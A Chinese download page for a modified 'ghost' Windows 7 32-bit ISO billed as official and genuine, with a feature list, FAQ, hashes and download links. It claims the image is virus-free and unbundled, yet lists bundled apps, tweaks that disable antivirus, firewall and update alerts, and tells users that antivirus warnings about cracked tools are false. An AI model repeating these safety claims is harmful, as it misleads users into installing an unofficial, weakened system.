

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/xitong/dngs_xiazai_5257.html
body_size: 15214
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/xitong/dngs_xiazai_5257.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/xitong/dngs_xiazai_5257.html"/>
<title>电脑公司ghost win7 sp1 32位官方纯净正版v2020.08下载系统镜像文件下载－win7之家</title>
<meta name="keywords" content="电脑公司ghost win7 sp1 32位官方纯净正版v2020.08"/>
<meta name="description" content="电脑公司ghostwin7sp132位官方纯净正版v2020.08iso系统镜像文件集成最常用的装机软件，集成最全面的硬件驱动，经过各个安全杀毒厂商的安全验证，保证了系统的安全性稳定性，保持99%原版功能，系统补丁和DX升级到2020"/>
<link rel="canonical" href="https://www.win7zhijia.cn/xitong/dngs_xiazai_5257.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a class="this" href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt;<a href="/xitong/">win7系统</a> &gt;<a href="/xitong/dngs/">电脑公司系统</a>&gt;电脑公司ghost win7 sp1 32位官方纯净正版v2020.08</div>
				<div class="system_box">
					<h1>电脑公司ghost win7 sp1 32位官方纯净正版v2020.08</h1>
					<div class="con">
						<img src="https://img.win7zhijia.cn/images/xt/dngs-win7-32.jpg" alt="电脑公司ghost win7 sp1 32位官方纯净正版v2020.08"/>
						<ul>
							<li>系统大小：4.41GB</li>
							<li>系统类型：电脑公司系统</li>
							<li>系统语言：简体中文</li>
							<li>更新日期：2023-05-06</li>
							<li>软件等级：<div class="star-c"><span style="width: 80%;"></span></div></li>
							<li>运行环境：<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8/Win10">WinXP/Win2003/Win2000/Vista/Win7/Win8/Win10</span></li>
							<li class="tags"><a href="/xitong/x86/">win7 32位系统（x86）</a><a href="/xitong/chunjingban/">win7纯净版</a></li>
						</ul>
					</div>
					<div class="down">
						<a href="#download"><i class="iconfont icon-xiazai"></i><span>本地下载</span></a><a href="#download" class="fast"><i class="iconfont icon-shandian"></i><span>立即下载</span></a>					</div>
				</div>
                <p class="headline mb-15 mt-20">软件介绍</p>
                <!--预览截图-->
                                <div id="content" class="content">
                    <p>&nbsp;</p><p><img alt="电脑公司ghost win7 sp1 32位官方纯净正版安装界面" src="https://upwin.tianjiuda.com/image/20200804/20200804111318_76144.png" /></p>

<p><strong><span style="color:#e53333">电脑公司ghost win7 sp1 32位官方纯净正版安装界面</span></strong></p><p><img alt="电脑公司ghost win7 sp1 32位官方纯净正版安装过程" src="https://upwin.tianjiuda.com/image/20200804/20200804111341_13136.jpg" /></p>

<p><strong><span style="color:#e53333">电脑公司ghost win7 sp1 32位官方纯净正版安装过程</span></strong></p><p><img alt="电脑公司ghost win7 sp1 32位官方纯净正版开机界面" src="https://upwin.tianjiuda.com/image/20200804/20200804111359_49009.jpg" /></p>

<p><strong><span style="color:#e53333">电脑公司ghost win7 sp1 32位官方纯净正版开机界面</span></strong></p><p><br />
　　<strong><span style="font-size:16px">一、系统说明</span></strong><br />
<br />
　　该iso系统镜像文件集成最常用的装机软件，集成最全面的硬件驱动，经过各个安全杀毒厂商的安全验证，保证了系统的安全性稳定性，保持99%原版功能，系统补丁和DX升级到2020年，在稳定快速的前提下相应的优化，设置布局更加突出完美，采用全新技术，装机部署仅需5-7分钟即可安装完成，这款电脑公司ghost win7 sp1 32位官方纯净正版安全无病毒，无捆绑任何流氓软件，适合于所有台式电脑和笔记本电脑安装。<br />
<br />
　　<strong><span style="font-size:16px">二、系统特性</span></strong><br />
<br />
　　1、集成了电脑笔记本&amp;台式机大量驱动，也可以适应其它电脑系统安装；<br />
　　2、禁用不常用的系统服务（内附设置工具，如需要请自行修改）；<br />
　　3、集合微软JAVA虚拟机IE插件，增强浏览网页时对JAVA程序的支持；<br />
　　4、集成vb、vc++ 2005、2008、2010运行库库支持文件，确保绿色软件均能正常运行 ；<br />
　　5、系统添加大量SATA控制器驱动，支持新式主板、高端笔记本；<br />
　　6、改良的封装技术，更完善的驱动处理方式，极大减少“内存不能为read”现象；<br />
　　7、系统安装完毕自动卸载多余驱动，稳定可靠，确保恢复效果接近全新安装版；<br />
　　8、支持IDE、SATA光驱启动恢复安装，支持WINDOWS下安装，支持PE下安装；<br />
　　9、增加精美高清壁纸，默认小清新，不增加第三方主题、同时破解主题，随意添加；<br />
　　10、安装日期数字模式命名计算机，不会出现重复，无需记忆；<br />
　　11、全面缩短装机时间，装机效率更高！简约内敛，秀外慧中，快速装机，重新定义；<br />
　　12、自动安装 AMD/Intel 双核 CPU 驱动和优化程序，发挥新平台的最大性能；<br />
　　13、集成了自2000-2020年流行的各种硬件驱动，首次进入系统即全部硬件已安装完毕；<br />
　　14、使用了智能判断，自动卸载多余SATA/RAID/SCSI设备驱动及幽灵硬件；<br />
　　15、首次登陆桌面，后台自动判断和执行清理目标机器残留的病毒信息，以杜绝病毒残留；<br />
<br />
　　<strong><span style="font-size:16px">三、系统优化</span></strong><br />
<br />
　　1、关闭系统还原，关闭自动更新，关闭流行病毒端口；<br />
　　2、清除所有多余启动项和桌面右键菜单；<br />
　　3、关闭错误报告；设置常用输入法快捷键；<br />
　　4、修改注册表减少预读取、减少进度条等待时间；<br />
　　5、TCPIP.SYS并发连接数改为1024，大大提速BT等下载工具；<br />
　　6、加快“网上邻居”共享速度；取消不需要的网络服务组件；<br />
　　7、不加载多余的DLL文件；<br />
　　8、启动预读和程序预读可以减少启动时间；<br />
　　9、加快搜索网上邻居的速度；<br />
　　10、启用路由功能和IP的过滤功能；<br />
　　11、加速打开我的电脑和Explorer；<br />
　　12、加快开关机机速度，自动关闭停止响应；<br />
　　13、禁用杀毒，防火墙，自动更新提醒；<br />
　　14、禁用搜索助手并使用高级搜索；<br />
　　15、数几十项优化注册表终极优化，提高系统性能；<br />
　　16、按Ctrl+Alt+Home可瞬间重启，按Ctrl+Alt+End可瞬间关机；<br />
　　17、禁用一些服务，提高系统性能（如关闭错误报告，关闭帮助等）；<br />
<br />
　<strong><span style="font-size:16px">　四、系统集成软件列表</span></strong><br />
<br />
　　OFFICE 2007<br />
　　爱奇艺<br />
　　360安全卫士<br />
　　360浏览器<br />
　　腾讯视频<br />
　　酷狗音乐<br />
　　QQ最新版<br />
　　QQ电脑管家/浏览器</p><p>&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;<strong>常见的问题及解答</strong></p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;1、x86表示该系统为32位系统，x64表示该系统为64位系统，32位系统和64位系统的区别与选择，详见教程：<a href="https://www.win7zhijia.cn/jiaocheng/win7_150.html" rel="nofollow" target="_blank">32位和64位的win7系统的选择</a>。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;2、问：win7系统上如何访问xp系统的网上邻居?<br />
在XP中，开始——运行——gpedit.msc——计算机配置——安全设置——用户权利指派——拒绝从网络访问这台计算机——删除guest——然后在控制面板，用户设置里，开启来宾补充下，还要把网络和共享中心高级共享设置里面的启用发现网络，启用文件和打印机共享等启用设置选择上！</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;3、问：双硬盘，双系统。都是win7,可是不知道如何引导进入不同的win7？<br />
只能启动时选择启动硬盘吧；稍新些的主板，一般可以开机时按F12选择；若没有此功能，大约只能按DELETE;进入BIOS的启动菜单进行选择了。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;4、问：无法使用Win7ReadyBoost</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;电脑内存较小，安装Windows7系统后做了优化，但是再插入USB2.0的闪存时却发现无法再使用ReadyBoost功能了。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;解决方法：如果无法启用ReadyBoost，很可能是优化软件关闭了Windows7的Superfetch服务，只要重新打开 Superfetch服务即可解决ReadyBoost无法启用的故障。在开始菜单的搜索框内输“services.msc”并回车打开服务，找到 Superfetch服务，并将其启动类型改为“自动”，服务状态改为“启动”即可。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;如果启动服务时出现提示，说无法启用，可以在开始菜单的搜索框中输入“regedit”并回车打开注册表编辑器，然后定位到 “HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/SessionManager /MemoryManagement/PrefetchParameters”，将右侧的“EnableSuperfetch”键值改为3，再重新启动服 务即可。</p><p>&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;5、问：windows&nbsp;7旗舰版安装之后占用多大的硬盘容量？<br />
系统盘要占5—7G，不过在使用过程中C盘所占的空间将会逐渐加大，因此建议C盘空间在50GB左右即可。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;6、问：安装GHOST系统重启后没有进入安装界面。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;目前的系统安装方式有硬盘、U盘、光盘这三种方式。当出现以上情况时，请根据以下操作步骤解决： 检查是否为SATA硬盘，如果是，请更改BIOS设置，依次顺序为： AwardBIOS CMOS &gt;&gt; Integrate Peripherals &gt;&gt; VIA OnChip IDE Device &gt;&gt; IDE HDD Block Mode &gt;&gt; Enabled Disabled(最后一项要改为这个就可以了）； 使用大白菜U盘制作工具制作后直接进WINPE，在WINPE中还原系统，然后电脑重启后就会自动安装了。 PS：如还不行的话需在DISKGENIUS中删除隐藏分区，并重新分区格式化后，再按正常步骤继续GHOST的安装！</p><p>&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;7、问：我的计算机在开机运行一段时间后，就会发生死机现象。开机自检及BIOS中所显示的CPU温度，在75度左右。是不是因为温度过高而导致死机现象？如何解决？<br />
CPU温度超过70度就已经很高了，温度如此之高当然很容易造成死机。造成温度过高的原因可能是CPU超频、风扇运行不正常、散热片安装不好或CPU底座的散热硅脂涂抹不均匀。建议拆开机箱，查看风扇的转动是否正常，若不正常最好更换一个性能较好的风扇；在检查散热片是否安装稳固，与CPU接触是否紧密；还要检查CPU表面是否抹了散热硅脂，或涂抹是否均匀。最后如果对CPU进行了超频，最好将频率降下来，或做好CPU的散热工作，否则CPU会被烧毁的！</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;8、问：为什么用电池测试显卡的时候分数很低？&nbsp;<br />
在使用电池的环境下，显卡会降低显示芯片的频率，自然测出来的分数不高。</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;9、问：在使用Fdisk给硬盘分区时，突然意外停电了，来电后再启动计算机重新运行Fdisk时，却发现Fdisk已经无法识别原来的硬盘，这种情况该如何处理？用DM可以快速修复吗？</p>

<p><span style="font-size:10.5pt">在对硬盘分区进行操作的时候，如果遇到意外原因突然死机或断电，这时再使用原先的工具就可能无法识别当前硬盘的分区表，必须更换另外一款分区表软件进行修复。像这种使用</span><span style="font-size:10.5pt">Fdisk</span><span style="font-size:10.5pt">分区时意外死机的情况，再使用</span><span style="font-size:10.5pt">Fdisk</span><span style="font-size:10.5pt">就无法顺利进行，此时可以使用</span><span style="font-size:10.5pt">Partition Magic</span><span style="font-size:10.5pt">之类的第三方分区软件解决。另外需要注意的是，</span><span style="font-size:10.5pt">DM</span><span style="font-size:10.5pt">虽然可以对硬盘进行快速的分区格式化，但由于分区表对于系统的正常稳定运行影响非常大，一般情况下最好不要采用这类快速分区格式化软件，否则在将来使用过程中有可能出现各种意想不到的麻烦。</span></p><p>&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;10、<span style="color:#e53333">[温馨提示]</span>：下载本系统ISO文件后如非使用光盘刻录安装系统，而是使用U盘装系统或硬盘装系统时请将ISO文件右键解压到除C盘后的其他盘符。（本系统iso文件带有系统安装教程）</p>                    <div class="xtcon_info A_tab_con">
                        <div class="m-file-info">
                            <div class="shadow">
                                <h3 class="info-title"><i class="ico-title"></i>系统文件信息</h3>
                                <p id="softinfo">小贴士：光盘经过检测安全无毒，PE中的部分破解软件可能会被个别杀毒软件误报，请放心使用。<br data-filtered="filtered">
                                    文件包名称：XTC_WIN7_X86_V2023E.iso<br data-filtered="filtered">
                                    文件大小：4.41GB<br data-filtered="filtered">
                                    系统格式：NTFS<br data-filtered="filtered">
                                    系统类型：32位<br data-filtered="filtered">
                                    <!--CRC32：<br data-filtered="filtered">-->
                                    MD5：52921EA76E137AEFEC6901F658EDA24F<br data-filtered="filtered">
                                    SHA1：9C41001DDE9F8CE35BB3BA5BCEFE132909DD8FF4<br data-filtered="filtered">
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--位广告-->
                <div class="ads mb-20">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js"></script>
                    <script>
                        let html = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 0) {
                                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline">电脑公司ghost win7 sp1 32位官方纯净正版v2020.08下载地址 <span class="wpmm">网盘密码：<span class="red">xtc1</span></span></p>                    <div class="row2">
                       <ul>
                                               <li><a class="down-btn" href='https://d1.win7zhijia.cn/system/5211_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="down-btn" href='https://d1.win7zhijia.cn/system/5211_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载2</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                        <ul>
                                                <li><a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YODZfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YODZfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载2</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                        <ul>
                                                <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/5211_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/5211_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载4</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                       <ul>
                                               <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YODZfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YODZfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载4</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                                                <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5211_1">移动下载</a>
                                            </div>
                </div>
                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢</p>
                    <ul>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/ylmf_xiazai_9611.html">
                                    <img src="https://img.win7zhijia.cn/20230708/fe505d694b2e4a7e1bd37d35803c38e1.jpg" alt="win7 32位 最新正版系统 v2023.7">
                                    <p>win7 32位 最新正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/sdjs_xiazai_9663.html">
                                    <img src="https://img.win7zhijia.cn/20230708/7854e4778f68b1a0c5bf7b33b1207fd4.png" alt="win7 64位 纯净版系统 v2023.6">
                                    <p>win7 64位 纯净版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/fqhy_xiazai_9654.html">
                                    <img src="https://img.win7zhijia.cn/20230708/df487767c3b954064757189a146dc4f3.png" alt="win7 64位 最新旗舰版系统 v2023.7">
                                    <p>win7 64位 最新旗舰版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9680.html">
                                    <img src="https://img.win7zhijia.cn/20230708/9c26b99b24e8170c72f1773d9cb5b9ce.png" alt="win7 32位 官方原版系统 v2023.7">
                                    <p>win7 32位 官方原版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/dadi_xiazai_9668.html">
                                    <img src="https://img.win7zhijia.cn/20230708/92e12379eef2359364e98000d4e68d14.png" alt="win7 64位 纯净版系统 v2023.7">
                                    <p>win7 64位 纯净版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/sdjs_xiazai_9657.html">
                                    <img src="https://img.win7zhijia.cn/20230708/da8f9841d502b91950872cf07ae0d2f5.png" alt="win7 64位 纯净精简版系统 v2023.6">
                                    <p>win7 64位 纯净精简版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9637.html">
                                    <img src="https://img.win7zhijia.cn/20230708/6a50b029f2ae14e035f33d0fe2241daf.jpg" alt="win7 64位 旗舰正版系统 v2023.7">
                                    <p>win7 64位 旗舰正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9594.html">
                                    <img src="https://img.win7zhijia.cn/20230708/18fd7801d12361a65dbf7a5b2296be8c.jpg" alt="win7 32位 精简安装版系统 v2023.5">
                                    <p>win7 32位 精简安装版系统 v2023.5</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <!--热门词库 获取系统下访问量最高的数据 然后获取其关键词-->
                                <div id="hot-keywords" class="litter-nav-category">
                    <p class="headline">热门词库</p>
                                        <a href="/xitong/dadi_xiazai_9627.html">win7下载</a>
                                        <a href="/win10/64_xiazai_9616.html">Win10下载</a>
                                        <a href="/win11/64_xiazai_9621.html">win11下载</a>
                                        <a href="/win10/64_xiazai_9639.html">win10系统下载</a>
                                    </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>系统栏目</h2>
                    </div>
                    <div class="content mb--15">
                                                <a class="" href="/xitong/w7game/">win7之家精选系统</a>
                                                <a class="" href="/xitong/notebook/">笔记本专用系统</a>
                                                <a class="" href="/xitong/dadi/">大地系统</a>
                                                <a class="" href="/xitong/zgc/">中关村系统</a>
                                                <a class=" this" href="/xitong/dngs/">电脑公司系统</a>
                                                <a class="" href="/xitong/lbjy/">萝卜家园系统</a>
                                                <a class="" href="/xitong/fqhy/">蕃茄花园系统</a>
                                                <a class="" href="/xitong/sdjs/">深度技术系统</a>
                                                <a class="" href="/xitong/ylmf/">雨林木风系统</a>
                                            </div>
                </div>
                <div class="ads">
                    <script>
                        let html1 = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 1) {
                                html1 += '<a rel="nofollow" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html1);
                    </script>
                </div>
                <!--区分32位 64位 -->
                <!--区分32位 64位 -->
                                <div class="download">
                    <div class="title">
                        <h2>电脑公司系统下载排行
                            <div class="more" id="switch_downloadrank">
                                <a href="javascript:;" class="tabli ">64</a>
                                <a href="javascript:;" class="tabli on">32</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="64" class="content">
                                                <ul  style="display: none"   class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/xitong/dngs_xiazai_1680.html">电脑公司Ghost Win7 Sp1 64位极速纯净版v2015.02</a>
                                    <span>15.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/xitong/dngs_xiazai_1872.html">电脑公司Ghost Win7 sp1 64位增强纯净版v2015</a>
                                    <span>13.2万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/xitong/dngs_xiazai_1244.html">电脑公司Ghost Win7 Sp1 64位旗舰免激活v2014.7</a>
                                    <span>12万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/xitong/dngs_xiazai_1431.html">电脑公司ghost win7 sp1 64位安全正式版v2014.9</a>
                                    <span>10.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/xitong/dngs_xiazai_846.html">电脑公司Ghost Win7 Sp1 64位稳定专业版2014.3</a>
                                    <span>9.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/xitong/dngs_xiazai_1493.html">电脑公司Ghost Win7 Sp1 64位专业旗舰版v2014.10</a>
                                    <span>8.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/xitong/dngs_xiazai_953.html">电脑公司Ghost Win7 Sp1 64位纯净特别版2014</a>
                                    <span>8.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/xitong/dngs_xiazai_1375.html">电脑公司Ghost Win7 Sp1 64位专业免激活版v2014</a>
                                    <span>8.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/xitong/dngs_xiazai_1615.html">电脑公司ghost win7 sp1 64位增强旗舰版v2014</a>
                                    <span>7.1万次</span>
                                </div>
                            </li>
                                                    </ul>
                                                <ul  style="display: block"   class="downloadrank downloadrank_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/xitong/dngs_xiazai_1518.html">电脑公司Ghost Win7 Sp1 x86（32位）专业纯净版v2014</a>
                                    <span>26.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/xitong/dngs_xiazai_1195.html">电脑公司ghost win7 sp1 x86（32位）经典纯净版</a>
                                    <span>14.3万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/xitong/dngs_xiazai_1358.html">电脑公司ghost win7 sp1 x86（32位）极速增强版v2014.8</a>
                                    <span>13.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/xitong/dngs_xiazai_1723.html">电脑公司Ghost Win7 Sp1 x86位正式旗舰版（32位）v2015</a>
                                    <span>9.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/xitong/dngs_xiazai_1633.html">电脑公司ghost win7 sp1 x86标准旗舰版（32位）v2015.1</a>
                                    <span>8.3万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/xitong/dngs_xiazai_1943.html">电脑公司ghost win7 sp1 x86正式纯净版（32位）v2015.06</a>
                                    <span>7.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/xitong/dngs_xiazai_1213.html">电脑公司Ghost Win7 Sp1 x86（32位）安全旗舰版2014.6</a>
                                    <span>7.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/xitong/dngs_xiazai_996.html">电脑公司Ghost Win7 Sp1 （x86）32位安全增强版2014</a>
                                    <span>7.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
